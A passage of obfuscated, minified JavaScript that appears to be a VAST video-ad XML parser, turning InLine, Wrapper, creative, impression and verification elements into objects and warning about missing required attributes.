_0x2e6d84[_0x463167(0x1481)+_0x463167(0xdb6)](_0x3fc032,_0x463167(0xea4)+_0x463167(0x75c))[_0x463167(0x49b)](_0xd64737=>{const _0x3de7b8=_0x463167;let _0x20f68e,_0x4d506f;_0x2e6d84[_0x3de7b8(0x1481)+_0x3de7b8(0xdb6)](_0xd64737,_0x3de7b8(0xbe3))[_0x3de7b8(0x49b)](_0x4afbcd=>{const _0x182ac2=_0x3de7b8;_0x20f68e=_0x4afbcd[_0x182ac2(0x13cf)+'te'](_0x182ac2(0x348)),_0x4d506f=_0x2e6d84[_0x182ac2(0xc3c)+_0x182ac2(0x4c4)](_0x4afbcd),_0x20f68e&&_0x4d506f&&(Array[_0x182ac2(0xa86)](_0x1f7d45[_0x182ac2(0x60a)+_0x182ac2(0x75c)][_0x20f68e])||(_0x1f7d45[_0x182ac2(0x60a)+_0x182ac2(0x75c)][_0x20f68e]=[]),_0x1f7d45[_0x182ac2(0x60a)+_0x182ac2(0x75c)][_0x20f68e][_0x182ac2(0x28f)](_0x4d506f));});}),_0x2e6d84[_0x463167(0x1481)+_0x463167(0xdb6)](_0x3fc032,_0x463167(0x10cd))[_0x463167(0x49b)](_0x5c3916=>{const _0x2546e1=_0x463167,_0x5a1308={};_0x5a1308['id']=null,_0x5a1308[_0x2546e1(0x11c3)]=0x0,_0x5a1308[_0x2546e1(0x1274)]=0x0,_0x5a1308[_0x2546e1(0x61b)+_0x2546e1(0xf90)]=0x0,_0x5a1308[_0x2546e1(0x100e)+_0x2546e1(0x1323)]=0x0,_0x5a1308[_0x2546e1(0xbc7)]=!0x0,_0x5a1308[_0x2546e1(0x10df)+_0x2546e1(0x329)]=!0x0,_0x5a1308[_0x2546e1(0x15a0)+_0x2546e1(0x781)]=0x0,_0x5a1308[_0x2546e1(0x12fd)+'rk']=_0x2546e1(0x11d4),_0x5a1308[_0x2546e1(0x61e)]=_0x2546e1(0x160)+'d',_0x5a1308[_0x2546e1(0x75b)]=null,_0x5a1308[_0x2546e1(0x1669)+_0x2546e1(0x10c0)]=null,_0x5a1308[_0x2546e1(0x11f5)+'ce']=null,_0x5a1308[_0x2546e1(0x101c)+_0x2546e1(0x10c0)]=null,_0x5a1308[_0x2546e1(0x23a)+_0x2546e1(0xbe5)+_0x2546e1(0xab9)+'te']=null,_0x5a1308[_0x2546e1(0x23a)+_0x2546e1(0xbe2)+_0x2546e1(0x799)+_0x2546e1(0x2cf)]=[],_0x5a1308[_0x2546e1(0x8bc)+'rs']=null;const _0x57cf8d=_0x5a1308;_0x57cf8d['id']=_0x5c3916[_0x2546e1(0x13cf)+'te']('id')||null,_0x57cf8d[_0x2546e1(0x11c3)]=_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x11c3)),_0x57cf8d[_0x2546e1(0x1274)]=_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x1274)),_0x57cf8d[_0x2546e1(0x61b)+_0x2546e1(0xf90)]=_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x61b)+_0x2546e1(0xf90)),_0x57cf8d[_0x2546e1(0x100e)+_0x2546e1(0x1323)]=_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x100e)+_0x2546e1(0x1323)),_0x57cf8d[_0x2546e1(0xbc7)]=_0x2e6d84[_0x2546e1(0x156b)+'an'](_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0xbc7))),_0x57cf8d[_0x2546e1(0x10df)+_0x2546e1(0x329)]=_0x2e6d84[_0x2546e1(0x156b)+'an'](_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x10df)+_0x2546e1(0x329))),_0x57cf8d[_0x2546e1(0x15a0)+_0x2546e1(0x781)]=_0x2e6d84[_0x2546e1(0x26e)+_0x2546e1(0x1472)](_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x15a0)+_0x2546e1(0x781))),_0x57cf8d[_0x2546e1(0x12fd)+'rk']=_0x5c3916[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x12fd)+'rk'),_0x2e6d84[_0x2546e1(0x1481)+_0x2546e1(0xdb6)](_0x5c3916,_0x2546e1(0xdf2)+'ce')[_0x2546e1(0x49b)](_0x241734=>{const _0x5b3866=_0x2546e1;_0x57cf8d[_0x5b3866(0x75b)]=_0x241734[_0x5b3866(0x13cf)+'te'](_0x5b3866(0x76a)+'pe')||_0x5b3866(0x125a),_0x57cf8d[_0x5b3866(0x11f5)+'ce']=_0x2e6d84[_0x5b3866(0xc3c)+_0x5b3866(0x4c4)](_0x241734);}),_0x2e6d84[_0x2546e1(0x1481)+_0x2546e1(0xdb6)](_0x5c3916,_0x2546e1(0x532)+_0x2546e1(0x10c0))[_0x2546e1(0x49b)](_0x474179=>{const _0xf2dd0f=_0x2546e1;_0x57cf8d[_0xf2dd0f(0x75b)]=_0x474179[_0xf2dd0f(0x13cf)+'te'](_0xf2dd0f(0x76a)+'pe')||0x0,_0x57cf8d[_0xf2dd0f(0x101c)+_0xf2dd0f(0x10c0)]=_0x2e6d84[_0xf2dd0f(0xc3c)+_0xf2dd0f(0x4c4)](_0x474179);}),_0x2e6d84[_0x2546e1(0x1481)+_0x2546e1(0xdb6)](_0x5c3916,_0x2546e1(0x524)+_0x2546e1(0x10c0))[_0x2546e1(0x49b)](_0x54e020=>{const _0x41581b=_0x2546e1;_0x57cf8d[_0x41581b(0x75b)]=_0x54e020[_0x41581b(0x13cf)+'te'](_0x41581b(0x76a)+'pe')||0x0,_0x57cf8d[_0x41581b(0x1669)+_0x41581b(0x10c0)]=_0x2e6d84[_0x41581b(0xc3c)+_0x41581b(0x4c4)](_0x54e020);});const _0x43c080=_0x2e6d84[_0x2546e1(0x242)+'e'](_0x5c3916,_0x2546e1(0x12ff)+'rs');_0x43c080&&(_0x57cf8d[_0x2546e1(0x8bc)+'rs']={'value':_0x2e6d84[_0x2546e1(0xc3c)+_0x2546e1(0x4c4)](_0x43c080),'xmlEncoded':_0x43c080[_0x2546e1(0x13cf)+'te'](_0x2546e1(0x9a7))||null}),_0x57cf8d[_0x2546e1(0x23a)+_0x2546e1(0xbe5)+_0x2546e1(0xab9)+'te']=_0x2e6d84[_0x2546e1(0xc3c)+_0x2546e1(0x4c4)](_0x2e6d84[_0x2546e1(0x242)+'e'](_0x5c3916,_0x2546e1(0x1113)+_0x2546e1(0xbe5)+'h')),_0x2e6d84[_0x2546e1(0x1481)+_0x2546e1(0xdb6)](_0x5c3916,_0x2546e1(0x1113)+_0x2546e1(0xbe2)+'ng')[_0x2546e1(0x49b)](_0x19a70e=>{const _0x5bc25d=_0x2546e1;_0x57cf8d[_0x5bc25d(0x23a)+_0x5bc25d(0xbe2)+_0x5bc25d(0x799)+_0x5bc25d(0x2cf)][_0x5bc25d(0x28f)]({'id':_0x19a70e[_0x5bc25d(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x5bc25d(0xc3c)+_0x5bc25d(0x4c4)](_0x19a70e)});}),_0x1f7d45[_0x2546e1(0x8ec)][_0x2546e1(0x28f)](_0x57cf8d);}),_0x1f7d45;}function _0x42b10f(_0xaa9c7){const _0xd9f4dc=_0x5639ec,_0x331636=[];return _0xaa9c7[_0xd9f4dc(0x49b)](_0x13dfe3=>{const _0x41c96d=_0xd9f4dc,_0x2c1f7a=_0x11419d(_0x13dfe3);_0x2c1f7a&&_0x331636[_0x41c96d(0x28f)](_0x2c1f7a);}),_0x331636;}function _0x11419d(_0x4b2ca3){const _0x19c502=_0x5639ec;if(_0x19c502(0x10f7)===_0x4b2ca3[_0x19c502(0xeb6)])return null;const _0xe84ff6={};_0xe84ff6[_0x19c502(0xc26)]=null,_0xe84ff6[_0x19c502(0x916)]=null,_0xe84ff6[_0x19c502(0x1454)]={},_0xe84ff6[_0x19c502(0x6bb)]=[];const _0x564681=_0xe84ff6,_0x44cfb8=_0x4b2ca3[_0x19c502(0x1454)],_0x51f23e=_0x4b2ca3[_0x19c502(0x10bb)];if(_0x564681[_0x19c502(0xc26)]=_0x4b2ca3[_0x19c502(0xeb6)],_0x4b2ca3[_0x19c502(0x1454)]){for(const _0x35ce33 in _0x44cfb8)if(_0x44cfb8[_0x19c502(0xad5)+_0x19c502(0xb16)](_0x35ce33)){const _0x182816=_0x44cfb8[_0x35ce33];_0x182816[_0x19c502(0xeb6)]&&_0x182816[_0x19c502(0x104b)]&&(_0x564681[_0x19c502(0x1454)][_0x182816[_0x19c502(0xeb6)]]=_0x182816[_0x19c502(0x104b)]);}}for(const _0x57022d in _0x51f23e)if(_0x51f23e[_0x19c502(0xad5)+_0x19c502(0xb16)](_0x57022d)){const _0x493e37=_0x11419d(_0x51f23e[_0x57022d]);_0x493e37&&_0x564681[_0x19c502(0x6bb)][_0x19c502(0x28f)](_0x493e37);}if(0x0===_0x564681[_0x19c502(0x6bb)][_0x19c502(0xd67)]||0x1===_0x564681[_0x19c502(0x6bb)][_0x19c502(0xd67)]&&[_0x19c502(0x81d)+_0x19c502(0xc63),_0x19c502(0x106e)][_0x19c502(0x637)](_0x564681[_0x19c502(0x6bb)][0x0][_0x19c502(0xc26)])>=0x0){const _0x41fdb0=_0x2e6d84[_0x19c502(0xc3c)+_0x19c502(0x4c4)](_0x4b2ca3);''!==_0x41fdb0&&(_0x564681[_0x19c502(0x916)]=_0x41fdb0),_0x564681[_0x19c502(0x6bb)]=[];}return null===(_0x42be3d=_0x564681)[_0x19c502(0x916)]&&0x0===Object[_0x19c502(0xf13)](_0x42be3d[_0x19c502(0x1454)])[_0x19c502(0xd67)]&&0x0===_0x42be3d[_0x19c502(0x6bb)][_0x19c502(0xd67)]?null:_0x564681;var _0x42be3d;}function _0x4b34df(_0x5ed46d){const _0x37f5eb=_0x5639ec;return _0x5ed46d[_0x37f5eb(0x13cf)+'te'](_0x37f5eb(0x129b))||_0x5ed46d[_0x37f5eb(0x13cf)+'te'](_0x37f5eb(0xfb5))||_0x5ed46d[_0x37f5eb(0x13cf)+'te'](_0x37f5eb(0x1018))||null;}const _0x307eba={};_0x307eba[_0x5639ec(0x659)+'s']=[_0x5639ec(0x107d)+'RI',_0x5639ec(0x816)];const _0x56e40f={};_0x56e40f[_0x5639ec(0x1454)]=[_0x5639ec(0x1547)];const _0x494d53={};_0x494d53[_0x5639ec(0x659)+'s']=[_0x5639ec(0x474),_0x5639ec(0x54c),_0x5639ec(0x816),_0x5639ec(0x440)+'d',_0x5639ec(0x145c)];const _0x5d6622={};_0x5d6622[_0x5639ec(0x1454)]=[_0x5639ec(0x1547)];const _0xad7c28={};_0xad7c28[_0x5639ec(0x1454)]=[_0x5639ec(0x152),_0x5639ec(0x1ed)];const _0x4f1030={};_0x4f1030[_0x5639ec(0xe8d)+_0x5639ec(0x97f)]=[_0x5639ec(0x1139)+_0x5639ec(0xfc4),_0x5639ec(0xae6)+_0x5639ec(0xfc4)],_0x4f1030[_0x5639ec(0x1454)]=[_0x5639ec(0x85f)];const _0x25d1c2={};_0x25d1c2[_0x5639ec(0x1454)]=[_0x5639ec(0x347)];const _0x5c6ffc={};_0x5c6ffc[_0x5639ec(0x1454)]=[_0x5639ec(0x12fd)+'rk',_0x5639ec(0x1475)+_0x5639ec(0x958)];const _0x1f6c5d={};_0x1f6c5d[_0x5639ec(0x1454)]=[_0x5639ec(0x12fd)+'rk',_0x5639ec(0x75b)];const _0x40ad21={};_0x40ad21[_0x5639ec(0x1454)]=[_0x5639ec(0x348)];const _0x594202={};_0x594202[_0x5639ec(0x659)+'s']=[_0x5639ec(0x3bc)];const _0x49f8fe={};_0x49f8fe[_0x5639ec(0x659)+'s']=[_0x5639ec(0x1324)+_0x5639ec(0xb0c)];const _0x5a5f3d={};_0x5a5f3d[_0x5639ec(0x659)+'s']=[_0x5639ec(0xa4b),_0x5639ec(0xd08)];const _0x259a3f={};_0x259a3f[_0x5639ec(0x659)+'s']=[_0x5639ec(0xaf7)];const _0x3f5f03={};_0x3f5f03[_0x5639ec(0x1454)]=[_0x5639ec(0x11ff),_0x5639ec(0x75b),_0x5639ec(0x11c3),_0x5639ec(0x1274)];const _0x490173={};_0x490173[_0x5639ec(0x1454)]=[_0x5639ec(0x11ff),_0x5639ec(0x75b),_0x5639ec(0x11c3),_0x5639ec(0x1274)];const _0x4b8e19={};_0x4b8e19[_0x5639ec(0xe8d)+_0x5639ec(0x97f)]=[_0x5639ec(0x524)+_0x5639ec(0x10c0),_0x5639ec(0x532)+_0x5639ec(0x10c0),_0x5639ec(0xdf2)+'ce'],_0x4b8e19[_0x5639ec(0x1454)]=[_0x5639ec(0x11c3),_0x5639ec(0x1274)];const _0x474819={};_0x474819[_0x5639ec(0xe8d)+_0x5639ec(0x97f)]=[_0x5639ec(0x524)+_0x5639ec(0x10c0),_0x5639ec(0x532)+_0x5639ec(0x10c0),_0x5639ec(0xdf2)+'ce'],_0x474819[_0x5639ec(0x1454)]=[_0x5639ec(0x11c3),_0x5639ec(0x1274)];const _0x5ae6d9={};_0x5ae6d9[_0x5639ec(0x1454)]=[_0x5639ec(0x76a)+'pe'];const _0x24ca74={};_0x24ca74[_0x5639ec(0x659)+'s']=[_0x5639ec(0x1271)];const _0x4cf21d={};_0x4cf21d[_0x5639ec(0xe8d)+_0x5639ec(0x97f)]=[_0x5639ec(0x524)+_0x5639ec(0x10c0),_0x5639ec(0x532)+_0x5639ec(0x10c0),_0x5639ec(0xdf2)+'ce'];const _0x3f3849={};_0x3f3849[_0x5639ec(0x24c)]=_0x307eba,_0x3f3849[_0x5639ec(0xbf8)+_0x5639ec(0x140d)]=_0x56e40f,_0x3f3849[_0x5639ec(0x3a5)]=_0x494d53,_0x3f3849[_0x5639ec(0xff0)]=_0x5d6622,_0x3f3849[_0x5639ec(0xc70)]=_0xad7c28,_0x3f3849[_0x5639ec(0x1524)+'on']=_0x4f1030,_0x3f3849[_0x5639ec(0x1324)+_0x5639ec(0xb0c)]=_0x25d1c2,_0x3f3849[_0x5639ec(0x1139)+_0x5639ec(0xfc4)]=_0x5c6ffc,_0x3f3849[_0x5639ec(0xae6)+_0x5639ec(0xfc4)]=_0x1f6c5d,_0x3f3849[_0x5639ec(0xbe3)]=_0x40ad21,_0x3f3849[_0x5639ec(0x145c)]=_0x594202,_0x3f3849[_0x5639ec(0x3bc)]=_0x49f8fe,_0x3f3849[_0x5639ec(0x49f)]=_0x5a5f3d,_0x3f3849[_0x5639ec(0xa4b)]=_0x259a3f,_0x3f3849[_0x5639ec(0xaf7)]=_0x3f5f03,_0x3f3849[_0x5639ec(0x13e4)]=_0x490173,_0x3f3849[_0x5639ec(0x10cd)]=_0x4b8e19,_0x3f3849[_0x5639ec(0x354)]=_0x474819,_0x3f3849[_0x5639ec(0x524)+_0x5639ec(0x10c0)]=_0x5ae6d9,_0x3f3849[_0x5639ec(0x12b2)]=_0x24ca74,_0x3f3849[_0x5639ec(0x1271)]=_0x4cf21d;const _0xc1097c=_0x3f3849;function _0x5e9957(_0x4c8bb2,_0x3c49bc){const _0x59a9f0=_0x5639ec;let {name:_0x30cad8,parentName:_0x2b0b01,attributes:_0x3b223a,subElements:_0x367bb8,oneOfResources:_0x25adb9}=_0x4c8bb2,_0x4e6e81=_0x59a9f0(0x5fd)[_0x59a9f0(0xf28)](_0x30cad8,'\x27');_0x4e6e81+=_0x3b223a?(_0x59a9f0(0xcd3)+_0x59a9f0(0x1400)+_0x59a9f0(0x4bc)+'\x20\x27')[_0x59a9f0(0xf28)](_0x3b223a[_0x59a9f0(0x1569)](',\x20'),'\x27\x20'):_0x367bb8?(_0x59a9f0(0xcd3)+_0x59a9f0(0x15aa)+_0x59a9f0(0x1185)+_0x59a9f0(0x316))[_0x59a9f0(0xf28)](_0x367bb8[_0x59a9f0(0x1569)](',\x20'),'\x27\x20'):_0x25adb9?(_0x59a9f0(0x1580)+_0x59a9f0(0x40e)+_0x59a9f0(0xd36)+_0x59a9f0(0x10a6))[_0x59a9f0(0xf28)](_0x25adb9[_0x59a9f0(0x1569)](',\x20'),'\x27\x20'):_0x59a9f0(0x869),_0x3c49bc(_0x59a9f0(0x1260)+'ng',{'message':_0x4e6e81,'parentElement':_0x2b0b01,'specVersion':4.1});}const _0x4745fc=function _0x3e3bf2(_0x105e97,_0x29abd4,_0x399fe9){const _0x1c147e=_0x5639ec;if(_0x105e97&&_0x105e97[_0x1c147e(0xeb6)]){if(_0x1c147e(0x3a5)===_0x105e97[_0x1c147e(0xeb6)]&&(_0x399fe9=!0x0),function(_0x2e0bb1,_0x586b71){const _0x20b41c=_0x1c147e;if(!_0xc1097c[_0x2e0bb1[_0x20b41c(0xeb6)]]||!_0xc1097c[_0x2e0bb1[_0x20b41c(0xeb6)]][_0x20b41c(0x1454)])return;const _0x186a5b=_0xc1097c[_0x2e0bb1[_0x20b41c(0xeb6)]][_0x20b41c(0x1454)][_0x20b41c(0xae0)](_0x70e0d8=>!_0x2e0bb1[_0x20b41c(0x13cf)+'te'](_0x70e0d8));_0x186a5b[_0x20b41c(0xd67)]>0x0&&_0x5e9957({'name':_0x2e0bb1[_0x20b41c(0xeb6)],'parentName':_0x2e0bb1[_0x20b41c(0x29e)][_0x20b41c(0xeb6)],'attributes':_0x186a5b},_0x586b71);}(_0x105e97,_0x29abd4),function(_0x7d7a8d){const _0x3fe527=_0x1c147e;return _0x7d7a8d[_0x3fe527(0x6bb)]&&0x0!==_0x7d7a8d[_0x3fe527(0x6bb)][_0x3fe527(0xd67)];}(_0x105e97)){!function(_0x2b0fbb,_0x463f3f,_0x3f0732){const _0x307ef3=_0x1c147e,_0x2ad552=_0xc1097c[_0x2b0fbb[_0x307ef3(0xeb6)]],_0xfaace8=!_0x3f0732&&_0x307ef3(0x24c)!==_0x2b0fbb[_0x307ef3(0xeb6)];if(_0x2ad552&&!_0xfaace8){if(_0x2ad552[_0x307ef3(0x659)+'s']){const _0x5c5971=_0x2ad552[_0x307ef3(0x659)+'s'][_0x307ef3(0xae0)](_0x1fdf37=>!_0x2e6d84[_0x307ef3(0x242)+'e'](_0x2b0fbb,_0x1fdf37));_0x5c5971[_0x307ef3(0xd67)]>0x0&&_0x5e9957({'name':_0x2b0fbb[_0x307ef3(0xeb6)],'parentName':_0x2b0fbb[_0x307ef3(0x29e)][_0x307ef3(0xeb6)],'subElements':_0x5c5971},_0x463f3f);}_0x3f0732&&_0x2ad552[_0x307ef3(0xe8d)+_0x307ef3(0x97f)]&&(_0x2ad552[_0x307ef3(0xe8d)+_0x307ef3(0x97f)][_0x307ef3(0xe4f)](_0x564d29=>_0x2e6d84[_0x307ef3(0x242)+'e'](_0x2b0fbb,_0x564d29))||_0x5e9957({'name':_0x2b0fbb[_0x307ef3(0xeb6)],'parentName':_0x2b0fbb[_0x307ef3(0x29e)][_0x307ef3(0xeb6)],'oneOfResources':_0x2ad552[_0x307ef3(0xe8d)+_0x307ef3(0x97f)]},_0x463f3f));}}(_0x105e97,_0x29abd4,_0x399fe9);for(let _0x57bc9e=0x0;_0x57bc9e<_0x105e97[_0x1c147e(0x6bb)][_0x1c147e(0xd67)];_0x57bc9e++)_0x3e3bf2(_0x105e97[_0x1c147e(0x6bb)][_0x57bc9e],_0x29abd4,_0x399fe9);}else 0x0===_0x2e6d84[_0x1c147e(0xc3c)+_0x1c147e(0x4c4)](_0x105e97)[_0x1c147e(0xd67)]&&_0x5e9957({'name':_0x105e97[_0x1c147e(0xeb6)],'parentName':_0x105e97[_0x1c147e(0x29e)][_0x1c147e(0xeb6)]},_0x29abd4);}};function _0x2cb3b7(_0x26bbd3,_0x2b899d){const _0x3a9fb3=_0x5639ec;let {allowMultipleAds:_0x45f5cd,followAdditionalWrappers:_0x4c07eb}=arguments[_0x3a9fb3(0xd67)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};const _0x377aca=Array[_0x3a9fb3(0x1087)](_0x26bbd3[_0x3a9fb3(0x10bb)])[_0x3a9fb3(0xae0)](_0x576b2e=>{const _0x5d26a8=_0x3a9fb3,_0x1a7976=_0x576b2e[_0x5d26a8(0xeb6)][_0x5d26a8(0x14d1)+'e']();return _0x5d26a8(0x2b4)===_0x1a7976||!0x1!==_0x4c07eb&&_0x5d26a8(0xa0a)===_0x1a7976;});for(const _0x3c61ad of _0x377aca){if(_0x2e6d84[_0x3a9fb3(0x10c2)+_0x3a9fb3(0xf0c)]('id',_0x26bbd3,_0x3c61ad),_0x2e6d84[_0x3a9fb3(0x10c2)+_0x3a9fb3(0xf0c)](_0x3a9fb3(0x1633),_0x26bbd3,_0x3c61ad),_0x2e6d84[_0x3a9fb3(0x10c2)+_0x3a9fb3(0xf0c)](_0x3a9fb3(0x61e),_0x26bbd3,_0x3c61ad),_0x3a9fb3(0x24c)===_0x3c61ad[_0x3a9fb3(0xeb6)])return{'ad':_0x265f53(_0x3c61ad,_0x2b899d),'type':_0x3a9fb3(0xe1e)};const _0x2cda6b={};_0x2cda6b[_0x3a9fb3(0xf83)+_0x3a9fb3(0xb42)]=_0x45f5cd;if(_0x3a9fb3(0x3a5)===_0x3c61ad[_0x3a9fb3(0xeb6)])return{'ad':_0x29b473(_0x3c61ad,_0x2b899d,_0x2cda6b),'type':_0x3a9fb3(0x145)};const _0x473318=_0x3c61ad[_0x3a9fb3(0xeb6)][_0x3a9fb3(0x14d1)+'e']();_0x2b899d(_0x3a9fb3(0x1260)+'ng',{'message':'<'[_0x3a9fb3(0xf28)](_0x3c61ad[_0x3a9fb3(0xeb6)],_0x3a9fb3(0x2b4)===_0x473318?_0x3a9fb3(0x14e4)+_0x3a9fb3(0xbaa)+_0x3a9fb3(0x103d):_0x3a9fb3(0x14e4)+_0x3a9fb3(0xd24)+_0x3a9fb3(0x105e)),'wrongNode':_0x3c61ad});}}function _0x29b473(_0xe422c6,_0x458a27){const _0x553c81=_0x5639ec;let {allowMultipleAds:_0x14551c}=arguments[_0x553c81(0xd67)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return!0x1===_0x14551c&&_0xe422c6[_0x553c81(0x13cf)+'te'](_0x553c81(0x1633))?null:_0xe69059(_0xe422c6,_0x458a27);}function _0xe69059(_0x5af8e0,_0x5add9b){const _0x20a856=_0x5639ec;let _0x220891=[];_0x5add9b&&_0x4745fc(_0x5af8e0,_0x5add9b);const _0x15f32f=Array[_0x20a856(0x1087)](_0x5af8e0[_0x20a856(0x10bb)]),_0x56e30f=(function(){const _0x412511=_0x20a856;let _0x37eaf9=arguments[_0x412511(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};const _0x243653={};return _0x243653['id']=_0x37eaf9['id']||null,_0x243653[_0x412511(0x1633)]=_0x37eaf9[_0x412511(0x1633)]||null,_0x243653[_0x412511(0x61e)]=_0x37eaf9[_0x412511(0x61e)]||null,_0x243653[_0x412511(0x126c)+'d']=null,_0x243653[_0x412511(0x101d)]=[],_0x243653[_0x412511(0x143d)]=null,_0x243653[_0x412511(0x50d)+_0x412511(0x362)]=[],_0x243653[_0x412511(0x998)]=null,_0x243653[_0x412511(0x120e)]=null,_0x243653[_0x412511(0xd0e)+'n']=null,_0x243653[_0x412511(0x15fa)]=null,_0x243653[_0x412511(0x87b)]=null,_0x243653[_0x412511(0x9de)]=null,_0x243653[_0x412511(0xb3)+_0x412511(0x733)]=[],_0x243653[_0x412511(0x1653)+_0x412511(0x7c0)+'es']=[],_0x243653[_0x412511(0x1ce)]=[],_0x243653[_0x412511(0x1119)]=[],_0x243653[_0x412511(0xfdf)+_0x412511(0x6f3)]=[],_0x243653[_0x412511(0x111)+_0x412511(0x140d)]=[],_0x243653[_0x412511(0x602)+_0x412511(0xf43)+_0x412511(0xf4c)]=!0x0,_0x243653[_0x412511(0xf83)+_0x412511(0xb42)]=!0x1,_0x243653[_0x412511(0x117b)+_0x412511(0x1294)]=null,_0x243653;}(_0x2e6d84[_0x20a856(0x127e)+_0x20a856(0xac5)](_0x5af8e0)));return _0x15f32f[_0x20a856(0x49b)](_0x45ca5a=>{const _0x3071d6=_0x20a856;switch(_0x45ca5a[_0x3071d6(0xeb6)]){case _0x3071d6(0xd5f):_0x56e30f[_0x3071d6(0xb3)+_0x3071d6(0x733)][_0x3071d6(0x28f)](_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a));break;case _0x3071d6(0x816):_0x56e30f[_0x3071d6(0x1653)+_0x3071d6(0x7c0)+'es'][_0x3071d6(0x28f)]({'id':_0x45ca5a[_0x3071d6(0x13cf)+'te']('id')||null,'url':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a)});break;case _0x3071d6(0x145c):_0x56e30f[_0x3071d6(0x1ce)]=function(_0x3aca06){const _0x153e09=_0x3071d6,_0xd3bd7b=[];return _0x3aca06[_0x153e09(0x49b)](_0x19b1d5=>{const _0x5f5b05=_0x153e09,_0x1ab1a9={'id':_0x19b1d5[_0x5f5b05(0x13cf)+'te']('id')||null,'adId':_0x4b34df(_0x19b1d5),'sequence':_0x19b1d5[_0x5f5b05(0x13cf)+'te'](_0x5f5b05(0x1633))||null,'apiFramework':_0x19b1d5[_0x5f5b05(0x13cf)+'te'](_0x5f5b05(0x12fd)+'rk')||null},_0x59b84b=[];let _0x40da97;_0x2e6d84[_0x5f5b05(0x1481)+_0x5f5b05(0xdb6)](_0x19b1d5,_0x5f5b05(0x1324)+_0x5f5b05(0xb0c))[_0x5f5b05(0x49b)](_0x2a0562=>{const _0xbe3884=_0x5f5b05,_0x3b0b9e={'idRegistry':_0x2a0562[_0xbe3884(0x13cf)+'te'](_0xbe3884(0x347))||_0xbe3884(0x14d7),'value':_0x2e6d84[_0xbe3884(0xc3c)+_0xbe3884(0x4c4)](_0x2a0562)};_0x59b84b[_0xbe3884(0x28f)](_0x3b0b9e);});const _0x47815b=_0x2e6d84[_0x5f5b05(0x242)+'e'](_0x19b1d5,_0x5f5b05(0xa2)+_0x5f5b05(0x3b5));_0x47815b&&(_0x40da97=_0x42b10f(_0x2e6d84[_0x5f5b05(0x1481)+_0x5f5b05(0xdb6)](_0x47815b,_0x5f5b05(0xa2)+_0x5f5b05(0x24e))));for(const _0x97350d in _0x19b1d5[_0x5f5b05(0x10bb)]){const _0xe84dc7=_0x19b1d5[_0x5f5b05(0x10bb)][_0x97350d];let _0x40f5c6;switch(_0xe84dc7[_0x5f5b05(0xeb6)]){case _0x5f5b05(0x49f):_0x40f5c6=_0x35171a(_0xe84dc7,_0x1ab1a9);break;case _0x5f5b05(0xc99)+'ds':_0x40f5c6=_0x304d54(_0xe84dc7,_0x1ab1a9);break;case _0x5f5b05(0x10ce)+'ds':_0x40f5c6=_0x518c04(_0xe84dc7,_0x1ab1a9);}_0x40f5c6&&(_0x59b84b&&(_0x40f5c6[_0x5f5b05(0xa1f)+_0x5f5b05(0x703)]=_0x59b84b),_0x40da97&&(_0x40f5c6[_0x5f5b05(0x15b4)+_0x5f5b05(0x3b5)]=_0x40da97),_0xd3bd7b[_0x5f5b05(0x28f)](_0x40f5c6));}}),_0xd3bd7b;}(_0x2e6d84[_0x3071d6(0x1481)+_0x3071d6(0xdb6)](_0x45ca5a,_0x3071d6(0x3bc)));break;case _0x3071d6(0x273):{const _0x1d4122=_0x2e6d84[_0x3071d6(0x1481)+_0x3071d6(0xdb6)](_0x45ca5a,_0x3071d6(0x656));_0x56e30f[_0x3071d6(0x1119)]=_0x42b10f(_0x1d4122),_0x56e30f[_0x3071d6(0xfdf)+_0x3071d6(0x6f3)][_0x3071d6(0xd67)]||(_0x220891=function(_0x50a8ac){const _0x1935ce=_0x3071d6;let _0x1e28f7=null,_0x2d2be6=[];return _0x50a8ac[_0x1935ce(0xe4f)](_0x4c0e6f=>_0x1e28f7=_0x2e6d84[_0x1935ce(0x242)+'e'](_0x4c0e6f,_0x1935ce(0x231)+_0x1935ce(0x6f3))),_0x1e28f7&&(_0x2d2be6=_0x3177f0(_0x2e6d84[_0x1935ce(0x1481)+_0x1935ce(0xdb6)](_0x1e28f7,_0x1935ce(0x1524)+'on'))),_0x2d2be6;}(_0x1d4122));break;}case _0x3071d6(0x231)+_0x3071d6(0x6f3):_0x56e30f[_0x3071d6(0xfdf)+_0x3071d6(0x6f3)]=_0x3177f0(_0x2e6d84[_0x3071d6(0x1481)+_0x3071d6(0xdb6)](_0x45ca5a,_0x3071d6(0x1524)+'on'));break;case _0x3071d6(0x474):_0x56e30f[_0x3071d6(0x998)]={'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a),'version':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x79d))||null};break;case _0x3071d6(0x54c):_0x56e30f[_0x3071d6(0x120e)]=_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a);break;case _0x3071d6(0x440)+'d':_0x56e30f[_0x3071d6(0x126c)+'d']=_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a);break;case _0x3071d6(0xff0):_0x56e30f[_0x3071d6(0x101d)][_0x3071d6(0x28f)]({'authority':_0x45ca5a[_0x3071d6(0x13cf)+'te'](_0x3071d6(0x1547))||null,'value':_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a)});break;case _0x3071d6(0x1552):_0x56e30f[_0x3071d6(0x143d)]=parseInt(_0x2e6d84[_0x3071d6(0xc3c)+_0x3071d6(0x4c4)](_0x45ca5a),0xa);break;case _0x3071d6(0xb28)+_0x3071d6(0x362):_0x56e30f[_0x3071d6(0x50d)+_0x3071d6(0x362)][_0x3071d6(0x28f)](function(_0x5efb8f){const 